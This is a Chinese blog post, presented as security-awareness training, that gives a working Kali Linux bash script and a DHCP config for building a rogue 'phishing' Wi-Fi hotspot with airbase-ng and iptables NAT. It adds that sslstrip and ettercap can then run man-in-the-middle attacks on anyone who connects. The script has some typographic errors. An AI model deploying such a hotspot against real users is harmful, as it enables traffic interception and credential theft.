					<span class="eb-titicon"><svg xmlns="http://www.w3.org/2000/svg" width="16" height="16" fill="currentColor" class="xh-svg" viewBox="0 0 16 16"><path d="M7.657 6.247c.11-.33.576-.33.686 0l.645 1.937a2.89 2.89 0 0 0 1.829 1.828l1.936.645c.33.11.33.576 0 .686l-1.937.645a2.89 2.89 0 0 0-1.828 1.829l-.645 1.936a.361.361 0 0 1-.686 0l-.645-1.937a2.89 2.89 0 0 0-1.828-1.828l-1.937-.645a.361.361 0 0 1 0-.686l1.937-.645a2.89 2.89 0 0 0 1.828-1.828l.645-1.937zM3.794 1.148a.217.217 0 0 1 .412 0l.387 1.162c.173.518.579.924 1.097 1.097l1.162.387a.217.217 0 0 1 0 .412l-1.162.387A1.734 1.734 0 0 0 4.593 5.69l-.387 1.162a.217.217 0 0 1-.412 0L3.407 5.69A1.734 1.734 0 0 0 2.31 4.593l-1.162-.387a.217.217 0 0 1 0-.412l1.162-.387A1.734 1.734 0 0 0 3.407 2.31l.387-1.162zM10.863.099a.145.145 0 0 1 .274 0l.258.774c.115.346.386.617.732.732l.774.258a.145.145 0 0 1 0 .274l-.774.258a1.156 1.156 0 0 0-.732.732l-.258.774a.145.145 0 0 1-.274 0l-.258-.774a1.156 1.156 0 0 0-.732-.732L9.1 2.137a.145.145 0 0 1 0-.274l.774-.258c.346-.115.617-.386.732-.732L10.863.1z"/></svg></span>
					<span class="eb-title">AI智能摘要</span>
					<span class="eb-icon"><svg t="1742538455943" class="xh-svg" viewBox="0 0 1024 1024" version="1.1" xmlns="http://www.w3.org/2000/svg" p-id="71517" width="24" height="24"><path d="M554.144375 443.52552083L655.7121875 53.33333333 200 559.25333333l237.6478125 55.68-101.52 390.24 455.664375-505.96875z" p-id="71518" fill="currentColor"></path></svg></span>
				</div>
				<div class="eb-excerpt">你是否对公共Wi-Fi的安全隐患感到担忧？本文将以<span class='keyword-be keyword-outer'><a href="https://www.it2021.com/tag/kali/" title="kali" target="_blank">kali</a></span> <span class='keyword-be keyword-outer'><a href="https://www.it2021.com/tag/linux/" title="linux" target="_blank">linux</a></span>为核心工具，为你揭示一个完整的、用于安全意识教育的钓鱼Wi-Fi热点搭建过程。我们将通过一段精心编排的<span class='keyword-be keyword-outer'><a href="https://www.it2021.com/tag/shell/" title="shell" target="_blank">shell</a></span>脚本，手把手演示如何将无线网卡设置为监听模式、虚拟网络接口、配置DHCP服务并设置NAT规则。这不仅是一次技术实践，更是一次深刻的安全警醒。</div><div class="eb-desc"><span>— AI 生成的文章内容摘要</span></div>
				</div>
			</div><p最近做了一个小的安全意识培训，目的是让小伙伴们谨防不信任的Wifi热点，用到了<a href="https://www.it2021.com/tag/kali-linux/" title="查看与 kali linux 相关的文章" target="_blank"><span class="tag-key"><span class='keyword-be keyword-outer'><a href="https://www.it2021.com/tag/kali/" title="kali" target="_blank">kali</a></span> <span class='keyword-be keyword-outer'><a href="https://www.it2021.com/tag/linux/" title="linux" target="_blank">linux</a></span></span></a>下的一些小工具。我是用物理机安装的<a href="https://www.it2021.com/tag/kali-linux/" title="查看与 kali linux 相关的文章" target="_blank"><span class="tag-key"><span class='keyword-be keyword-outer'><a href="https://www.it2021.com/tag/kali/" title="kali" target="_blank">kali</a></span> linux</span></a>，然后外接了一个无线网卡wlan2。</p>
<p>具体的技术细节记录一下，具体的<a href="https://www.it2021.com/tag/shell/" title="查看与 shell 相关的文章" target="_blank"><span class="tag-key"><span class='keyword-be keyword-outer'><a href="https://www.it2021.com/tag/shell/" title="shell" target="_blank">shell</a></span></span></a>脚本如下：<br />
<img alt="Kali linux创建钓鱼wifi热点" width="1328" height="1328" data-original="https://www.it2021.com/wp-content/uploads/2019/03/b9f2d271f0d7760c2cfb87bcd5ffb829.webp" src="https://www.it2021.com/wp-content/themes/begin/img/loading.png" class="attachment-full size-full" alt="Kali linux创建钓鱼wifi热点" decoding="async" loading="lazy" /></p>

<pre>#! /bin/bash
case $1 in
    “start”)
       sleep 1
       ifconfig wlan2 down
       sleep 1
       iwconfig wlan2 mode monitor
       sleep 1
       ifconfig wlan2 up
       sleep 2
       airmon-ng start wlan2
       sleep 1
       airbase-ng -e hellotest  -c 11 wlan2
       sleep 1
    ;;
    “atup”)
       sleep 1
       ifconfig at0 up
       sleep 1
       ifconfig at0 10.0.0.1 netmask 255.255.255.0
       sleep 1
       route add -net 10.0.0.0 netmask 255.255.255.0 gw 10.0.0.1
       sleep 1
       echo “1” &gt;/proc/sys/net/ipv4/ip_forward
       sleep 2
       dhcpd -cf /etc/dhcp/dhcpd.conf -pf /var/run/dhcpd.pid at0
       sleep 2
       service isc-dhcp-server start
       sleep 1
    ;;
    “startnat”)
       sleep 1
       iptables -t nat -A POSTROUTING -o wlan0 -j MASQUERADE
       sleep 1
       iptables -A FORWARD -i wlan2 -o wlan0 -j ACCEPT
       sleep 1
       iptables -A FORWARD -p tcp –-syn -s 10.0.0.0/24 -j TCPMSS –set-mss 1356
       sleep 2
    ;;*)
       echo “Usage $0 {start|atup|startnat}”
    ;;
    esac</pre>
<p>将以上<a href="https://www.it2021.com/tag/shell/" title="查看与 shell 相关的文章" target="_blank"><span class="tag-key"><span class='keyword-be keyword-outer'><a href="https://www.it2021.com/tag/shell/" title="shell" target="_blank">shell</a></span></span></a>脚本保存为cr_wifi.sh，然后依次执行：</p>
<pre>./cr_wifi.sh start
./cr_wifi atup
./cr_wifi startnat</pre>
<p>执行完之后就可以完成钓鱼热点的创建，其他人链接热点上网的流量都会经过at0，然后利用sslstrip，ettercap就可以进行中间人攻击的一些操作了。</p>
<p>以上<a href="https://www.it2021.com/tag/shell/" title="查看与 shell 相关的文章" target="_blank"><span class="tag-key">shell</span></a>脚本主要有三个部分：</p>
<p>1，将外接无线网卡的模式修改成监听模式，创建一个SSID为hellotest的无线热点；</p>
<p>2，将网络流量虚拟到at0这块网卡上；启动配置好的DHCP服务器；</p>
<p>3，添加iptables规则，配置NAT。</p>
<p>执行<a href="https://www.it2021.com/tag/shell/" title="查看与 shell 相关的文章" target="_blank"><span class="tag-key">shell</span></a>脚本之前需要现配置好dhcp服务，DHCP用的是isc-dhcp-server，需要安装一下，它的配置文件(/etc/dhcp/dhcpd.conf)如下：</p>
<pre>ddns-update-style none;
default-lease-time 600;
max-lease-time 7200;
authoritative;
log-facility local7;

subnet 10.0.0.0 netmask 255.255.255.0 {
range 10.0.0.1 10.0.0.25;
option domain-name-servers 114.114.114.114;
# option domain-name internal.example.org;
option routers 10.0.0.1;
option broadcast-address 10.0.0.250;
default-lease-time 600;
max-lease-time 7200;
}</pre>

            <div class="xhtheme-threads-box">
                <h3 class="xhtheme-threads-title"><svg xmlns="http://www.w3.org/2000/svg" width="18" height="18" viewBox="0 0 1024 1024" aria-labelledby="chatBubbleTitle" style="vertical-align: middle; margin-right: 5px;width:18px;height:18px;">
            <path d="M504.149333 89.429333A422.570667 422.570667 0 0 0 81.578667 512c0 66.56 2.048 192.170667 4.096 289.109333a136.533333 136.533333 0 0 0 136.533333 133.461334h267.946667a431.445333 431.445333 0 0 0 436.565333-414.72A422.570667 422.570667 0 0 0 504.149333 89.429333z m30.037334 580.266667H286.72a34.133333 34.133333 0 1 1 0-68.266667h247.466667a34.133333 34.133333 0 0 1 0 68.266667zM662.869333 443.733333H286.72a34.133333 34.133333 0 1 1 0-68.266666h375.466667a34.133333 34.133333 0 0 1 0 68.266666z" fill="currentColor"/>
            </svg> 热门话题</h3>
                <div class="xhtheme-threads-list xhtheme-threads-horizontal">
                    <div class="xhtheme-threads-item"><a href="https://www.it2021.com/thread/wireless-security-trends/"><span><svg xmlns="http://www.w3.org/2000/svg" width="14" height="14" viewBox="0 0 1024 1024" aria-labelledby="tagTitle" style="vertical-align: middle; margin-right: 4px;width:14px;height:14px;">
            <path d="M718.46 116.077c23.387 4.124 39.003 26.426 34.88 49.814l-24.882 141.108L867 307c23.748 0 43 19.252 43 43s-19.252 43-43 43H713.293L670.27 637H821c23.748 0 43 19.252 43 43s-19.252 43-43 43H655.105l-25.75 146.043c-4.125 23.388-26.427 39.004-49.814 34.88-23.388-4.124-39.004-26.426-34.88-49.814L567.778 723H391.105l-25.75 146.044c-4.125 23.388-26.427 39.004-49.814 34.88-23.388-4.124-39.004-26.426-34.88-49.814L303.778 723 158 723c-23.748 0-43-19.252-43-43s19.252-43 43-43h160.942l43.024-244H204c-23.748 0-43-19.252-43-43s19.252-43 43-43h173.13l27.516-156.043c4.124-23.388 26.426-39.004 49.813-34.88 23.388 4.124 39.004 26.426 34.88 49.814l-24.881 141.108H641.13l27.516-156.042c4.124-23.388 26.426-39.004 49.813-34.88z m-92.494 276.922H449.293L406.27 637h176.672l43.024-244z" fill="currentColor"/>
            </svg>无线网络安全防护发展趋势</span><span class="arrow-container"><svg xmlns="http://www.w3.org/2000/svg" width="14" height="14" viewBox="0 0 1024 1024" aria-labelledby="arrowRightTitle" style="vertical-align: middle; margin-left: 3px;width:14px;height:14px;">
            <path d="M670.37 558.41c-12.31 0-24.56-4.69-33.94-14.06L319.68 227.53c-18.75-18.75-18.75-49.12 0-67.88s49.12-18.75 67.88 0l316.75 316.81c18.75 18.75 18.75 49.12 0 67.88-9.38 9.38-21.63 14.07-33.94 14.07z" fill="currentColor"/>
            <path d="M353.62 878.41c-12.31 0-24.56-4.69-33.94-14.06-18.75-18.75-18.75-49.12 0-67.88l316.75-316.81c18.75-18.75 49.12-18.75 67.88 0s18.75 49.12 0 67.88l-316.75 316.8c-9.38 9.38-21.63 14.07-33.94 14.07z" fill="currentColor"/>
            </svg></span></a></div><div class="xhtheme-threads-item"><a href="https://www.it2021.com/thread/kali-linux-pentest-tools/"><span><svg xmlns="http://www.w3.org/2000/svg" width="14" height="14" viewBox="0 0 1024 1024" aria-labelledby="tagTitle" style="vertical-align: middle; margin-right: 4px;width:14px;height:14px;">
            <path d="M718.46 116.077c23.387 4.124 39.003 26.426 34.88 49.814l-24.882 141.108L867 307c23.748 0 43 19.252 43 43s-19.252 43-43 43H713.293L670.27 637H821c23.748 0 43 19.252 43 43s-19.252 43-43 43H655.105l-25.75 146.043c-4.125 23.388-26.427 39.004-49.814 34.88-23.388-4.124-39.004-26.426-34.88-49.814L567.778 723H391.105l-25.75 146.044c-4.125 23.388-26.427 39.004-49.814 34.88-23.388-4.124-39.004-26.426-34.88-49.814L303.778 723 158 723c-23.748 0-43-19.252-43-43s19.252-43 43-43h160.942l43.024-244H204c-23.748 0-43-19.252-43-43s19.252-43 43-43h173.13l27.516-156.043c4.124-23.388 26.426-39.004 49.813-34.88 23.388 4.124 39.004 26.426 34.88 49.814l-24.881 141.108H641.13l27.516-156.042c4.124-23.388 26.426-39.004 49.813-34.88z m-92.494 276.922H449.293L406.27 637h176.672l43.024-244z" fill="currentColor"/>
            </svg>Kali Linux渗透测试工具详解</span><span class="arrow-container"><svg xmlns="http://www.w3.org/2000/svg" width="14" height="14" viewBox="0 0 1024 1024" aria-labelledby="arrowRightTitle" style="vertical-align: middle; margin-left: 3px;width:14px;height:14px;">
            <path d="M670.37 558.41c-12.31 0-24.56-4.69-33.94-14.06L319.68 227.53c-18.75-18.75-18.75-49.12 0-67.88s49.12-18.75 67.88 0l316.75 316.81c18.75 18.75 18.75 49.12 0 67.88-9.38 9.38-21.63 14.07-33.94 14.07z" fill="currentColor"/>
            <path d="M353.62 878.41c-12.31 0-24.56-4.69-33.94-14.06-18.75-18.75-18.75-49.12 0-67.88l316.75-316.81c18.75-18.75 49.12-18.75 67.88 0s18.75 49.12 0 67.88l-316.75 316.8c-9.38 9.38-21.63 14.07-33.94 14.07z" fill="currentColor"/>
            </svg></span></a></div><div class="xhtheme-threads-item"><a href="https://www.it2021.com/thread/public-wifi-security-risks/"><span><svg xmlns="http://www.w3.org/2000/svg" width="14" height="14" viewBox="0 0 1024 1024" aria-labelledby="tagTitle" style="vertical-align: middle; margin-right: 4px;width:14px;height:14px;">
            <path d="M718.46 116.077c23.387 4.124 39.003 26.426 34.88 49.814l-24.882 141.108L867 307c23.748 0 43 19.252 43 43s-19.252 43-43 43H713.293L670.27 637H821c23.748 0 43 19.252 43 43s-19.252 43-43 43H655.105l-25.75 146.043c-4.125 23.388-26.427 39.004-49.814 34.88-23.388-4.124-39.004-26.426-34.88-49.814L567.778 723H391.105l-25.75 146.044c-4.125 23.388-26.427 39.004-49.814 34.88-23.388-4.124-39.004-26.426-34.88-49.814L303.778 723 158 723c-23.748 0-43-19.252-43-43s19.252-43 43-43h160.942l43.024-244H204c-23.748 0-43-19.252-43-43s19.252-43 43-43h173.13l27.516-156.043c4.124-23.388 26.426-39.004 49.813-34.88 23.388 4.124 39.004 26.426 34.88 49.814l-24.881 141.108H641.13l27.516-156.042c4.124-23.388 26.426-39.004 49.813-34.88z m-92.494 276.922H449.293L406.27 637h176.672l43.024-244z" fill="currentColor"/>
            </svg>如何防范公共WiFi安全风险？</span><span class="arrow-container"><svg xmlns="http://www.w3.org/2000/svg" width="14" height="14" viewBox="0 0 1024 1024" aria-labelledby="arrowRightTitle" style="vertical-align: middle; margin-left: 3px;width:14px;height:14px;">
            <path d="M670.37 558.41c-12.31 0-24.56-4.69-33.94-14.06L319.68 227.53c-18.75-18.75-18.75-49.12 0-67.88s49.12-18.75 67.88 0l316.75 316.81c18.75 18.75 18.75 49.12 0 67.88-9.38 9.38-21.63 14.07-33.94 14.07z" fill="currentColor"/>
            <path d="M353.62 878.41c-12.31 0-24.56-4.69-33.94-14.06-18.75-18.75-18.75-49.12 0-67.88l316.75-316.81c18.75-18.75 49.12-18.75 67.88 0s18.75 49.12 0 67.88l-316.75 316.8c-9.38 9.38-21.63 14.07-33.94 14.07z" fill="currentColor"/>
            </svg></span></a></div>
                </div>
            </div>
            </p>				</div>

			
			
								<div class="begin-today rp"><fieldset><legend><h5>历史上的今天</h5></legend><div class="today-date"><div class="today-m">3 月</div><div class="today-d">12</div></div><ul><li><a href="https://www.it2021.com/share/2093.html" target="_blank"><span>2021</span>wifipumpkin3 WiFi钓鱼工具</a></li><li><a href="https://www.it2021.com/share/2084.html" target="_blank"><span>2021</span>FRP内网穿透工具</a></li><li><a href="https://www.it2021.com/share/2081.html" target="_blank"><span>2021</span>[TcaplusDB知识库]TcaplusDB的存储分配策略图解</a></li><li><a href="https://www.it2021.com/share/2065.html" target="_blank"><span>2021</span>lcx--端口转发工具</a></li><li><a href="https://www.it2021.com/share/2038.html" target="_blank"><span>2021</span>ew--流量映射+端口转发</a></li><li><a href="https://www.it2021.com/share/2034.html" target="_blank"><span>2021</span>一种通过 ZoomEye 捕获全新 Docker 蜜罐的案例</a></li><li><a href="https://www.it2021.com/share/2025.html" target="_blank"><span>2021</span>安全运营之Splunk平台搭建</a></li><li><a href="https://www.it2021.com/share/2018.html" target="_blank"><span>2021</span>Wazuh解码与规则匹配</a></li></ul></fieldset></div>	<div class="turn-small"></div>							<div class="sharing-box betip" data-aos="zoom-in">
							<a class="be-btn-beshare be-btn-like use-beshare-like-btn" data-count="3" rel="external nofollow">
		<span class="sharetip bz like-number">
			3		</span>
		<div class="triangle-down"></div>
	</a>	<span class="favorite-box show-layer"><a class="be-btn-beshare no-favorite" rel="external nofollow"><span class="like-number sharetip bz">登录收藏</span><div class="triangle-down"></div></a></span>	<a class="be-btn-beshare be-btn-share use-beshare-social-btn" rel="external nofollow" data-hover="分享"><div class="arrow-share"></div></a>			<span class="post-link">https://www.it2021.com/penetration/web-security/141.html</span>
								<a class="tooltip be-btn-beshare be-btn-link be-btn-link-b use-beshare-link-btn" rel="external nofollow" onclick="myFunction()" onmouseout="outFunc()"><span class="sharetip bz copytip">复制链接</span></a>
			<a class="tooltip be-btn-beshare be-btn-link be-btn-link-l use-beshare-link-btn" rel="external nofollow" onclick="myFunction()" onmouseout="outFunc()"><span class="sharetip bz copytipl">复制链接</span></a>
				<a class="be-btn-beshare be-share-poster use-beshare-poster-btn" rel="external nofollow" data-hover="海报"><div class="arrow-share"></div></a>		</div>
			
	<div class="content-empty"></div>
		<footer class="single-footer">
		<div class="single-cat-tag"><div class="single-cat">&nbsp;</div></div>	</footer>

				<div class="clear"></div>
	</div>

	</article>

									<div class="authorbio ms load betip" data-aos="fade-up">
										<img alt='枫少@KillBoy' src='https://www.it2021.com/wp-content/uploads/2023/02/1_avatar-96x96.jpg' class='avatar avatar-96 photo' height='96' width='96'>							<ul class="spostinfo">
											<li>
					本文由					<strong>
												<a rel="external nofollow" href="https://www.it2021.com/author/fengzi/" title="由 枫少@KillBoy 发布">枫少@KillBoy</a>											</strong>
					发表于2019年3月12日 23:07:42				</li>
						<li class="reprinted"></li>
			</ul>
			<div class="clear"></div>
</div>
				
									<div class="single-code-tag betip">
	
	
	<div class="apc-ajax-post-item-wrap ajax-cat-post-wrap" data-more="more" data-apc-ajax-post-item='{"show_filter":"yes","btn":"yes","btn_all":"no","initial":"-1","layout":"1","post_type":"post","posts_per_page":"4","cat":"108,47,24,25,37,81,125,38","terms":"","paginate":"no","hide_empty":"true","orderby":"rand","order":"DESC","meta_key":"","more":"more","nav":"","mid":"","style":"photo","boxs":"boxs","listimg":"","column":"4","infinite":"","animation":"","item_id":"","slider":"","tags":"tag","sites":"","special":"","prev_next":"true","img":"","sticky":"","top":"","exclimg":"","children":"true","author":"","name":"","moretext":""}'>
									<div class="acx-filter-div" data-layout="1">
					<ul>
																			<li class="bea-texonomy ms apc-cat-btu" data_id="108" data-aos="fade-up">it2021</li>
													<li class="bea-texonomy ms apc-cat-btu" data_id="47" data-aos="fade-up">it2021.com</li>
													<li class="bea-texonomy ms apc-cat-btu" data_id="24" data-aos="fade-up">kali</li>
													<li class="bea-texonomy ms apc-cat-btu" data_id="25" data-aos="fade-up">kali linux</li>
													<li class="bea-texonomy ms apc-cat-btu" data_id="37" data-aos="fade-up">Kali钓鱼</li>
													<li class="bea-texonomy ms apc-cat-btu" data_id="81" data-aos="fade-up">linux</li>
													<li class="bea-texonomy ms apc-cat-btu" data_id="125" data-aos="fade-up">shell</li>
													<li class="bea-texonomy ms apc-cat-btu" data_id="38" data-aos="fade-up">WiFi热点钓鱼</li>
											</ul>
			   </div>
					
		<div class="acx-ajax-container">
			<div class="acx-loader">
				<div class="dual-ring"></div>
			</div>
			<div class="beall-filter-result">
				<div class="apc-postitem-wrapper">	
		
		
		
		
		
					<section class="picture-area content-area grid-cat-4">
			<div class="apc-post-item apc_layout_1 ">
									
							<article id="post-3244" class="post-item-list post picture scl" data-aos="zoom-in">
								<div class="boxs boxs1">
									<div class="picture-box">
										<figure class="picture-img gdz">
																							<div class="thumbs-b lazy"><a class="thumbs-back sc" rel="external nofollow"  href="https://www.it2021.com/operations/3244.html" data-src="https://www.it2021.com/wp-content/uploads/2023/04/1682317959-101682317959-280x210.jpg"></a></div>																					</figure>

										<h2 class="grid-title gdz"><a href="https://www.it2021.com/operations/3244.html" rel="bookmark" >CVE-2025-6018 &#038; CVE-2025-6019：双漏洞链致 root 权限轻易失守（附解决方案）</a></h2>										<span class="grid-inf gdz">
			<span class="grid-author"><a href="https://www.it2021.com/author/fengzi/" rel="author">
	<span class="meta-author grid-meta-author">
		<span class="meta-author-avatar load">
							<img alt='枫少@KillBoy' src='https://www.it2021.com/wp-content/uploads/2023/02/1_avatar-64x64.jpg' class='avatar avatar-64 photo' height='64' width='64'>					</span>
	</span>
</a>
</span>		<span class="g-cat"><a href="https://www.it2021.com/operations/">安全运维</a></span>
		<span class="grid-inf-l">
				<span class="views"><i class="be be-eye ri"></i>4,220</span>		<span class="date"><time datetime="2025-08-14 14:59:20">08/14</time></span>			</span>
</span>

										<div class="clear"></div>
									</div>
								</div>
							</article>

														
							<article id="post-902" class="post-item-list post picture scl" data-aos="zoom-in">
								<div class="boxs boxs1">
									<div class="picture-box">
										<figure class="picture-img gdz">
																							<div class="thumbs-b lazy"><a class="thumbs-back sc" rel="external nofollow"  href="https://www.it2021.com/penetration/902.html" style="background-image: url(https://www.it2021.com/wp-content/uploads/2020/03/20200317122201-efa3d.png);"></a></div>																					</figure>

										<h2 class="grid-title gdz"><a href="https://www.it2021.com/penetration/902.html" rel="bookmark" >Android App渗透测试&#8211;Drozer（实战篇）</a></h2>										<span class="grid-inf gdz">
			<span class="grid-author"><a href="https://www.it2021.com/author/bug/" rel="author">
	<span class="meta-author grid-meta-author">
		<span class="meta-author-avatar load">
							<img alt='Bug@KillBoy' src='[data-uri]' data-original='https://www.it2021.com/wp-content/uploads/2019/08/1565664213-0066LGKLly1fy0kwjskzej302o02omx3.jpg' class='avatar avatar-64 photo' height='64' width='64'>					</span>
	</span>
</a>
</span>		<span class="g-cat"><a href="https://www.it2021.com/penetration/">渗透测试</a></span>
		<span class="grid-inf-l">
				<span class="views"><i class="be be-eye ri"></i>18,672</span>		<span class="date"><time datetime="2020-03-17 12:22:01">03/17</time></span>		<span class="grid-like"><span class="be be-thumbs-up-o">&nbsp;21</span></span>	</span>
</span>

										<div class="clear"></div>
									</div>
								</div>
							</article>

														
							<article id="post-2835" class="post-item-list post picture scl" data-aos="zoom-in">
								<div class="boxs boxs1">
									<div class="picture-box">
										<figure class="picture-img gdz">
																							<div class="thumbs-b lazy"><a class="thumbs-back sc" rel="external nofollow"  href="https://www.it2021.com/share/2835.html" style="background-image: url(https://www.it2021.com/wp-content/uploads/2021/04/20210427102008-7e45c.jpeg);"></a></div>																					</figure>

										<h2 class="grid-title gdz"><a href="https://www.it2021.com/share/2835.html" rel="bookmark" >金融行业资产收集：工具篇</a></h2>										<span class="grid-inf gdz">
			<span class="grid-author"><a href="https://www.it2021.com/author/fengzi/" rel="author">
	<span class="meta-author grid-meta-author">
		<span class="meta-author-avatar load">
							<img alt='枫少@KillBoy' src='https://www.it2021.com/wp-content/uploads/2023/02/1_avatar-64x64.jpg' class='avatar avatar-64 photo' height='64' width='64'>					</span>
	</span>
</a>
</span>		<span class="g-cat"><a href="https://www.it2021.com/share/">资源分享</a></span>
		<span class="grid-inf-l">
				<span class="views"><i class="be be-eye ri"></i>14,882</span>		<span class="date"><time datetime="2021-04-27 10:20:08">04/27</time></span>		<span class="grid-like"><span class="be be-thumbs-up-o">&nbsp;1</span></span>	</span>
</span>

										<div class="clear"></div>
									</div>
								</div>
							</article>

														
							<article id="post-3105" class="post-item-list post picture scl" data-aos="zoom-in">
								<div class="boxs boxs1">
									<div class="picture-box">
										<figure class="picture-img gdz">
																							<div class="thumbs-b lazy"><a class="thumbs-back sc" rel="external nofollow"  href="https://www.it2021.com/information/3105.html" data-src="https://www.it2021.com/wp-content/uploads/2023/10/1696660640-11696660640-280x210.jpg"></a></div>																					</figure>

										<h2 class="grid-title gdz"><a href="https://www.it2021.com/information/3105.html" rel="bookmark" >Android 14 正式版来了！一众安卓厂商们的适配升级还会远吗？</a></h2>										<span class="grid-inf gdz">
			<span class="grid-author"><a href="https://www.it2021.com/author/fengzi/" rel="author">
	<span class="meta-author grid-meta-author">
		<span class="meta-author-avatar load">
							<img alt='枫少@KillBoy' src='https://www.it2021.com/wp-content/uploads/2023/02/1_avatar-64x64.jpg' class='avatar avatar-64 photo' height='64' width='64'>					</span>
	</span>
</a>
</span>		<span class="g-cat"><a href="https://www.it2021.com/information/">业界资讯</a></span>
		<span class="grid-inf-l">
				<span class="views"><i class="be be-eye ri"></i>5,280</span>		<span class="date"><time datetime="2023-10-07 06:37:19">10/07</time></span>			</span>
</span>

										<div class="clear"></div>
									</div>
								</div>
							</article>

												</div>
		
		
		
		
		
		<div class="clear"></div>
					<div class="apc-posts-navigation" data-aos="zoom-in">
				<div class='clear ajax-navigation'></div><div data-paged='1' data-next='2' class=' apc-post-item-load-more'><span class='apc-load-more'><i class="be be-more"></i></span></div>				<div class="clear"></div>
			</div>
			</section>
	</div>			</div>
		</div>
	</div>

			</div>
				
				
				
				
				
				<nav class="post-nav-img betip" data-aos="fade-up">
					<div class="nav-img-box post-previous-box ms">
					<figure class="nav-thumbnail"><div class="thumbs-b lazy"><a class="thumbs-back sc" rel="external nofollow"  href="https://www.it2021.com/penetration/sql-injection/139.html" style="background-image: url(https://www.it2021.com/wp-content/uploads/2018/12/c5bdbf893713c60415338aad8d10dc7d.jpg);"></a></div></figure>
					<a href="https://www.it2021.com/penetration/sql-injection/139.html">
						<div class="nav-img post-previous-img">
							<div class="post-nav">上一篇</div>
							<div class="nav-img-t">墨者学院 &#8211; SQL注入实战-MySQLWriteup</div>
						</div>
					</a>
				</div>
								<div class="nav-img-box post-next-box ms">
					<figure class="nav-thumbnail"><div class="thumbs-b lazy"><a class="thumbs-back sc" rel="external nofollow"  href="https://www.it2021.com/penetration/analysis/145.html" data-src="https://www.it2021.com/wp-content/uploads/2019/03/logo-2.png"></a></div></figure>
					<a href="https://www.it2021.com/penetration/analysis/145.html">
						<div class="nav-img post-next-img">
							<div class="post-nav">下一篇</div>
							<div class="nav-img-t">墨者学院 &#8211; WebShell代码分析溯源(第5题)Writeup</div>
						</div>
					</a>
				</div>
							<div class="clear"></div>
</nav>

				
					
	
<!-- 引用 -->

<div id="comments" class="comments-area">
			<ol class="comment-list">
			
	<li class="comments-anchor"><ul id="anchor-comment-18914"></ul></li>
	<li class="ai_comment even thread-even depth-1 ms comment" id="comment-18914" data-aos="fade-up">
			<div id="div-comment-18914" class="comment-body">
		<div class="comment-author vcard">
					<div class="comment-avatar load comment-avatar-show">
									<img alt='佩兰芳' src='[data-uri]' data-original='https://www.it2021.com/wp-content/uploads/2019/08/1565664213-0066LGKLly1fy0kwjskzej302o02omx3.jpg' class='avatar avatar-96 photo' height='96' width='96'>							</div>
		
					<strong>佩兰芳</strong>		
				<a class="vip vip0" title="评论达人 VIP.0"><i class="be be-favoriteoutline"></i><span class="lv">0</span></a>		<span class="comment-meta commentmetadata">
			<a href="https://www.it2021.com/penetration/web-security/141.html/#comment-18914"></a><br />
			<span class="comment-aux">
				<span class="comment-date">
					<time datetime="2026-01-20 11:30:51">2026年1月20日 11:30:51</time>
				</span>
																													
									<span class="remark-txt"><span class="dashicons dashicons-location"></span>湖北省武汉市</span>						
									<span class="floor">
						<span class='floor-c floor-s'><i>1</i><em>F</em></span>											</span>
								<br />
															<span class='reply'><a rel='nofollow' class='comment-reply-link' href='#comment-18914' onclick='return addComment.moveForm( "div-comment-18914", "18914", "respond", "141" )' aria-label='回复给 佩兰芳'><i class="be be-stack"> </i>回复</a></span>												</span>
		</span>
	</div>

	<p>这玩意搞不好要背锅啊😱</p>
			</div>
	</li><!-- #comment-## -->


		</ol><!-- .comment-list -->

		
	
	
			<div class="scroll-comments"></div>
		<div id="respond" class="comment-respond ms" data-aos="fade-up">
							<form action="https://www.it2021.com/wp-comments-post.php" method="post" id="commentform">
											<div class="comment-user-inf">
															<div class="user-avatar load">
																		<img alt="匿名" src="[data-uri]" data-original="https://www.it2021.com/wp-content/uploads/2019/08/1565664213-0066LGKLly1fy0kwjskzej302o02omx3.jpg">
								</div>
														<div class="comment-user-inc">
																	<h3 id="reply-title" class="comment-reply-title"><span>发表评论</span></h3>
																<span class="comment-user-name">匿名网友</span>
							</div>
						</div>
					
																<div class="gravatar-apply">
							<a href="https://weavatar.com/" rel="external nofollow" target="_blank" title="申请头像"></a>						</div>
										<div class="comment-form-comment">
													<textarea id="comment" class="dah" name="comment" rows="4" tabindex="30" placeholder="喜欢本文，说两句吧..." onfocus="this.placeholder=''" onblur="this.placeholder='喜欢本文，说两句吧...'"></textarea>
												<div class="comment-tool">
														<a class="emoji comment-tool-btn dahy" href="" title="表情"><i class="be be-insertemoticon"></i></a>							<span class="pre-button" title="代码高亮"><span class="dashicons dashicons-editor-code"></span></span>							<div class="emoji-box" style="display: none;"></div>
																				</div>
					</div>

											<div class="comment-info-area">
							<div id="comment-author-info" class="comment-info">
								<p class="comment-form-author pcd">
									<label class="dah" for="author">昵称</label>
									<input type="text" name="author" id="author" class="commenttext dah" value="" tabindex="31" required="required" />
									<span class="required"><i class="cx cx-gerenzhongxin-m"></i></span>
								</p>
																	<p class="comment-form-email pcd">
										<label class="dah" for="email">邮箱</label>
										<input type="text" name="email" id="email" class="commenttext dah" value="" tabindex="32" required="required" />
										<span class="required"><i class="dashicons dashicons-email"></i></span>
									</p>

																			<p class="comment-form-url pcd pcd-url">
											<label class="dah" for="url">网址</label>
											<input type="text" name="url" id="url" class="commenttext dah" value="" tabindex="33" />
											<span class="required"><i class="dashicons dashicons-admin-site"></i></span>
										</p>
																								</div>
						</div>
													<p class="comment-form-url">
								<label class="dah no-label" for="url">Address
									<input type="text" id="address" class="dah address" name="address" placeholder="">
								</label>
							</p>
											
					<p class="form-submit">
													<button type="button" class="button-primary">提交</button>
												<span class="cancel-reply"><a rel="nofollow" id="cancel-comment-reply-link" href="/penetration/web-security/141.html#respond" style="display:none;">取消</a></span>
					</p>

						<div class="slidercaptcha-box">
		<div class="bec-slidercaptcha bec-card">
			<div class="becclose"></div>
			<div class="refreshimg"></div>
			<div class="bec-card-header">
				<span>拖动滑块以完成验证</span>
			</div>
			<div class="bec-card-body"><div data-heading="拖动滑块以完成验证" data-slider="向右滑动完成拼图" data-tryagain="请再试一次" data-form="login" class="bec-captcha"></div></div>
		</div>
	</div>
	
					<input type='hidden' name='comment_post_ID' value='141' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
				</form>

	 				</div>
	
	
</div>

			
		</main>
	</div>

<div id="sidebar" class="widget-area all-sidebar">

	
			<aside id="about_author-2" class="widget about_author ms" data-aos="fade-up">
<div id="about_author_widget">
	<a class="author-the-url" href="https://www.it2021.com/author/fengzi/"></a>
	<div class="author-meta-box">
					<div class="author-back" style="background-image: url('https://www.it2021.com/wp-content/uploads/2019/07/0066LGKLly1fjvq3dc19uj309q02sa9y.jpg');"></div>
				<div class="author-meta">
							<div class="author-avatar">
